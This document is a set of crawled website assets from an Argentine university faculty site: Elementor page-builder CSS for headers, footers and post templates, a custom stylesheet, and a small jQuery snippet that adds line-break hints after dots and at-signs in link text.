.elementor-element.elementor-element-483a511f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-4256 .elementor-element.elementor-element-483a511f.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-4256 .elementor-element.elementor-element-483a511f > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-4256:not(.elementor-motion-effects-element-type-background), .elementor-4256 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}@media(max-width:767px){.elementor-4256 .elementor-element.elementor-element-6474354a img{width:50%;}.elementor-4256 .elementor-element.elementor-element-7f5fbb6 > .elementor-widget-container{margin:0% 0% 2% 0%;}}@media(min-width:768px){.elementor-4256 .elementor-element.elementor-element-45dfc466{width:16%;}.elementor-4256 .elementor-element.elementor-element-483a511f{width:84%;}}/* Start custom CSS for elementskit-social-media, class: .elementor-element-03652cd */.iconos-sociales .ekit-wid-con li,
.iconos-sociales .ekit-wid-con ul{
    padding: 6px !important;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://facaweb.uncoma.edu.ar/wp-content/uploads/elementor/css/post-4425.css?ver=1767618226
body_size: 1140
content:
.elementor-4425 .elementor-element.elementor-element-5a00a74a:not(.elementor-motion-effects-element-type-background), .elementor-4425 .elementor-element.elementor-element-5a00a74a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#424242;}.elementor-4425 .elementor-element.elementor-element-5a00a74a{border-style:solid;border-width:10px 0px 0px 0px;border-color:var( --e-global-color-47f818a );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 0px 30px 0px;overflow:visible;}.elementor-4425 .elementor-element.elementor-element-5a00a74a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4425 .elementor-element.elementor-element-890834 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 10px;}.elementor-widget-theme-site-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-4425 .elementor-element.elementor-element-75bfb9f8 .elementor-heading-title{font-family:"Open Sans", Sans-serif;font-weight:bold;color:#D9D9D9;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-4425 .elementor-element.elementor-element-30b8b864{font-family:"Open Sans", Sans-serif;font-size:12px;font-weight:normal;color:#D9D9D9;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-4425 .elementor-element.elementor-element-682df761{width:auto;max-width:auto;text-align:start;}.elementor-4425 .elementor-element.elementor-element-682df761 img{max-width:80px;opacity:0.8;transition-duration:0.5s;}.elementor-4425 .elementor-element.elementor-element-682df761:hover img{opacity:1;}.elementor-4425 .elementor-element.elementor-element-59921342.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-4425 .elementor-element.elementor-element-5eacea75{--grid-template-columns:repeat(0, auto);--icon-size:18px;--grid-column-gap:10px;--grid-row-gap:0px;}.elementor-4425 .elementor-element.elementor-element-5eacea75 .elementor-widget-container{text-align:right;}.elementor-4425 .elementor-element.elementor-element-5eacea75 .elementor-social-icon{background-color:#424242;border-style:solid;border-width:2px 2px 2px 2px;border-color:#D9D9D9;}.elementor-4425 .elementor-element.elementor-element-5eacea75 .elementor-social-icon i{color:#D9D9D9;}.elementor-4425 .elementor-element.elementor-element-5eacea75 .elementor-social-icon svg{fill:#D9D9D9;}.elementor-4425 .elementor-element.elementor-element-4015c0ef > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-4425 .elementor-element.elementor-element-4015c0ef:not(.elementor-motion-effects-element-type-background), .elementor-4425 .elementor-element.elementor-element-4015c0ef > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#2D2D2D;}.elementor-4425 .elementor-element.elementor-element-4015c0ef{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;overflow:visible;}.elementor-4425 .elementor-element.elementor-element-4015c0ef > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-4425 .elementor-element.elementor-element-475ea39a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-4425 .elementor-element.elementor-element-475ea39a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-4425 .elementor-element.elementor-element-5cb2b54e{text-align:center;font-family:"Open Sans", Sans-serif;font-size:12px;font-weight:normal;color:#BDBDBD;}@media(max-width:767px){.elementor-4425 .elementor-element.elementor-element-890834.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-4425 .elementor-element.elementor-element-75bfb9f8{text-align:center;}.elementor-4425 .elementor-element.elementor-element-30b8b864{text-align:center;}.elementor-4425 .elementor-element.elementor-element-5eacea75 .elementor-widget-container{text-align:center;}}/* Start custom CSS for social-icons, class: .elementor-element-5eacea75 */.iconos-sociales .elementor-social-icon{
    background-image:linear-gradient(#d4dfe6, #ffffff);
}
.iconos-sociales .elementor-grid-item{
    padding: 4px;
    border-radius: 50px;
    background-image:linear-gradient(#ffffff, #d4dfe6);
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-5cb2b54e */.no-margin-p p {
    margin: 0 !important;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://facaweb.uncoma.edu.ar/wp-content/uploads/elementor/css/post-4600.css?ver=1767618383
body_size: 1923
content:
.elementor-4600 .elementor-element.elementor-element-dd007c3 > .elementor-background-overlay{background-color:transparent;background-image:linear-gradient(180deg, #00000000 0%, #000000 100%);opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4600 .elementor-element.elementor-element-dd007c3:not(.elementor-motion-effects-element-type-background), .elementor-4600 .elementor-element.elementor-element-dd007c3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-size:cover;}.elementor-4600 .elementor-element.elementor-element-dd007c3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20% 0% 2% 0%;overflow:visible;}.elementor-4600 .elementor-element.elementor-element-21bee0f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-4600 .elementor-element.elementor-element-2b7985a .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:700;text-transform:uppercase;text-shadow:0px 0px 10px #000000;color:#FFFFFF;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-4600 .elementor-element.elementor-element-b6e73d6{--divider-border-style:solid;--divider-color:var( --e-global-color-47f818a );--divider-border-width:3px;}.elementor-4600 .elementor-element.elementor-element-b6e73d6 .elementor-divider-separator{width:30px;}.elementor-4600 .elementor-element.elementor-element-b6e73d6 .elementor-divider{padding-block-start:14px;padding-block-end:14px;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-4600 .elementor-element.elementor-element-38de003 .elementor-heading-title{font-family:"Roboto Slab", Sans-serif;font-weight:bold;text-shadow:0px 0px 10px #000000;color:#FFFFFF;}.elementor-4600 .elementor-element.elementor-element-b38feea > .elementor-background-overlay{background-color:transparent;background-image:linear-gradient(180deg, #000000 0%, #000000 100%);opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4600 .elementor-element.elementor-element-b38feea:not(.elementor-motion-effects-element-type-background), .elementor-4600 .elementor-element.elementor-element-b38feea > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-size:cover;}.elementor-4600 .elementor-element.elementor-element-b38feea{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20% 0% 2% 0%;overflow:visible;}.elementor-4600 .elementor-element.elementor-element-52f4f05 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-4600 .elementor-element.elementor-element-f7cedbf .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:700;text-transform:uppercase;letter-spacing:5px;text-shadow:0px 0px 10px #000000;color:#FFFFFF;}.elementor-4600 .elementor-element.elementor-element-87f90f7 .elementor-heading-title{font-family:"Roboto Slab", Sans-serif;font-weight:bold;text-shadow:0px 0px 10px #000000;color:#FFFFFF;}.elementor-4600 .elementor-element.elementor-element-42e34e95{margin-top:2%;margin-bottom:2%;overflow:visible;}.elementor-4600 .elementor-element.elementor-element-480590e2:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-4600 .elementor-element.elementor-element-480590e2 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-4600 .elementor-element.elementor-element-480590e2 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-4600 .elementor-element.elementor-element-480590e2 > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.2);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0% 2% 0% 2%;--e-column-margin-right:2%;--e-column-margin-left:2%;padding:6% 6% 6% 6%;}.elementor-4600 .elementor-element.elementor-element-480590e2 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4600 .elementor-element.elementor-element-3235015f{overflow:visible;}.elementor-bc-flex-widget .elementor-4600 .elementor-element.elementor-element-60f89b5f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-4600 .elementor-element.elementor-element-60f89b5f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-4600 .elementor-element.elementor-element-35d9d4e0{width:auto;max-width:auto;}.elementor-4600 .elementor-element.elementor-element-35d9d4e0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(4px/2);}.elementor-4600 .elementor-element.elementor-element-35d9d4e0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(4px/2);}.elementor-4600 .elementor-element.elementor-element-35d9d4e0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(4px/2);margin-left:calc(4px/2);}.elementor-4600 .elementor-element.elementor-element-35d9d4e0 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-4px/2);margin-left:calc(-4px/2);}body.rtl .elementor-4600 .elementor-element.elementor-element-35d9d4e0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-4px/2);}body:not(.rtl) .elementor-4600 .elementor-element.elementor-element-35d9d4e0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-4px/2);}.elementor-4600 .elementor-element.elementor-element-35d9d4e0 .elementor-icon-list-icon i{color:#3A3A3A;font-size:14px;}.elementor-4600 .elementor-element.elementor-element-35d9d4e0 .elementor-icon-list-icon svg{fill:#3A3A3A;--e-icon-list-icon-size:14px;}.elementor-4600 .elementor-element.elementor-element-35d9d4e0 .elementor-icon-list-icon{width:14px;}.elementor-4600 .elementor-element.elementor-element-35d9d4e0 .elementor-icon-list-text, .elementor-4600 .elementor-element.elementor-element-35d9d4e0 .elementor-icon-list-text a{color:#3A3A3A;}.elementor-4600 .elementor-element.elementor-element-35d9d4e0 .elementor-icon-list-item{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:normal;text-transform:uppercase;}.elementor-4600 .elementor-element.elementor-element-4d01a300.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-4600 .elementor-element.elementor-element-4d01a300 > .elementor-element-populated{color:#000000;}.elementor-4600 .elementor-element.elementor-element-6ecbbf17{width:auto;max-width:auto;align-self:center;}.elementor-4600 .elementor-element.elementor-element-61017f1c{--divider-border-style:solid;--divider-color:#E0E0E0;--divider-border-width:1px;}.elementor-4600 .elementor-element.elementor-element-61017f1c .elementor-divider-separator{width:100%;margin:0 auto;margin-center:0;}.elementor-4600 .elementor-element.elementor-element-61017f1c .elementor-divider{text-align:center;padding-block-start:15px;padding-block-end:15px;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-4600 .elementor-element.elementor-element-41991ab2 > .elementor-widget-container{background-color:#FFFFFF;}.elementor-4600 .elementor-element.elementor-element-41991ab2{color:#3A3A3A;font-family:"Open Sans", Sans-serif;font-weight:400;}.elementor-4600 .elementor-element.elementor-element-6146254a{margin-top:2%;margin-bottom:2%;overflow:visible;}.elementor-bc-flex-widget .elementor-4600 .elementor-element.elementor-element-3766f47.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-4600 .elementor-element.elementor-element-3766f47.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-4600 .elementor-element.elementor-element-3766f47.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-4600 .elementor-element.elementor-element-3766f47 > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;}.elementor-4600 .elementor-element.elementor-element-5858d3fc{padding:0% 2% 0% 2%;overflow:visible;}.elementor-bc-flex-widget .elementor-4600 .elementor-element.elementor-element-2de33aeb.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-4600 .elementor-element.elementor-element-2de33aeb.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-4600 .elementor-element.elementor-element-2de33aeb.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-4600 .elementor-element.elementor-element-2de33aeb > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-4600 .elementor-element.elementor-element-64af2a16{width:auto;max-width:auto;text-align:center;font-family:"Roboto Slab", Sans-serif;font-size:30px;font-weight:normal;color:#3A3A3A;}.elementor-bc-flex-widget .elementor-4600 .elementor-element.elementor-element-1d899327.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-4600 .elementor-element.elementor-element-1d899327.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-4600 .elementor-element.elementor-element-1d899327.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-4600 .elementor-element.elementor-element-1d899327 > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;}.elementor-4600 .elementor-element.elementor-element-5c0331d1{width:auto;max-width:auto;--alignment:right;--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}@media(max-width:1024px){.elementor-4600 .elementor-element.elementor-element-4d01a300.elementor-column > .elementor-widget-wrap{justify-content:center;} .elementor-4600 .elementor-element.elementor-element-5c0331d1{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}}@media(max-width:767px){.elementor-4600 .elementor-element.elementor-element-dd007c3{padding:4% 0% 4% 0%;}.elementor-4600 .elementor-element.elementor-element-2b7985a{text-align:center;}.elementor-4600 .elementor-element.elementor-element-2b7985a .elementor-heading-title{letter-spacing:0px;}.elementor-4600 .elementor-element.elementor-element-b6e73d6 .elementor-divider{text-align:center;}.elementor-4600 .elementor-element.elementor-element-b6e73d6 .elementor-divider-separator{margin:0 auto;margin-center:0;}.elementor-4600 .elementor-element.elementor-element-38de003{text-align:center;}.elementor-4600 .elementor-element.elementor-element-38de003 .elementor-heading-title{font-size:30px;}.elementor-4600 .elementor-element.elementor-element-b38feea > .elementor-background-overlay{opacity:0.65;}.elementor-4600 .elementor-element.elementor-element-b38feea{padding:4% 0% 4% 0%;}.elementor-4600 .elementor-element.elementor-element-f7cedbf > .elementor-widget-container{padding:4% 4% 4% 4%;}.elementor-4600 .elementor-element.elementor-element-f7cedbf{text-align:center;}.elementor-4600 .elementor-element.elementor-element-f7cedbf .elementor-heading-title{letter-spacing:0px;}.elementor-4600 .elementor-element.elementor-element-87f90f7{text-align:center;}.elementor-4600 .elementor-element.elementor-element-87f90f7 .elementor-heading-title{font-size:30px;}.elementor-4600 .elementor-element.elementor-element-60f89b5f.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-4600 .elementor-element.elementor-element-35d9d4e0{width:auto;max-width:auto;}.elementor-bc-flex-widget .elementor-4600 .elementor-element.elementor-element-4d01a300.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-4600 .elementor-element.elementor-element-4d01a300.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-4600 .elementor-element.elementor-element-4d01a300.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-4600 .elementor-element.elementor-element-2de33aeb.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-4600 .elementor-element.elementor-element-64af2a16{font-size:24px;}.elementor-4600 .elementor-element.elementor-element-1d899327.elementor-column > .elementor-widget-wrap{justify-content:center;} .elementor-4600 .elementor-element.elementor-element-5c0331d1{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}}@media(min-width:768px){.elementor-4600 .elementor-element.elementor-element-480590e2{width:100%;}.elementor-4600 .elementor-element.elementor-element-60f89b5f{width:70%;}.elementor-4600 .elementor-element.elementor-element-4d01a300{width:30%;}}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://facaweb.uncoma.edu.ar/?code-snippets-css=1&ver=26
body_size: 635
content:
.caja-recuadro{padding:10px;background-color:rgb(244,247,244);width:100%;border:none;margin-bottom:30px;display:flex;align-items:center;flex-direction:row;justify-content:space-between;border:1px solid rgb(64,104,70);border-radius:3px}.boton-recuadro{background-color:rgb(64,104,70);padding:10px;margin:0 10px;border:2px solid rgb(64,104,70);border-radius:3px;transition:.2s}.boton-recuadro:hover{background-color:#fff}.boton-recuadro:hover a{color:rgb(64,104,70)}.texto-recuadro{padding:0 20px;color:#444}.boton-recuadro a{text-decoration:none;color:#FFF;padding:20px}@media only screen and (max-width:600px){.caja-recuadro{flex-direction:column}.texto-recuadro,.boton-recuadro{width:100%;text-align:center}}.print-button .printfriendly.pf-button{display:inline-block;padding-left:5px;font-size:14px}.print-button a{color:#3a3a3a;text-transform:uppercase}.print-button i{color:#3a3a3a}.icono-flecha{font-size:40px;background:#fff;border-radius:50px;padding:4px}#wpfront-scroll-top-container{transition:0.5s}.ekit-wid-con li,.ekit-wid-con ul{padding:10px 20px!important}.link-no-disponible{background:red!important}.elementor-section-wrap{height:100%}.pestanas *{transition:.2s}.pestanas .elementor-tab-title{border-left:4px solid transparent!important;line-height:20px!important}.pestanas .elementor-tab-title.elementor-active,.pestanas .elementor-tab-title:hover{border-color:#406846!important;background:rgb(244,247,244);color:#406846!important}.pestanas .elementor-tabs-wrapper{border-right:1px solid #e0e0e0}

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://facaweb.uncoma.edu.ar/?code-snippets-js-snippets=head&ver=5
body_size: 153
content:
jQuery(document).ready(function(){jQuery("#contenido-post a").html(function(){var breakPunto=jQuery(this).html().replace(/\./g,".<wbr>");var breakArroba=breakPunto.replace(/\@/g,"@<wbr>");return breakArroba})})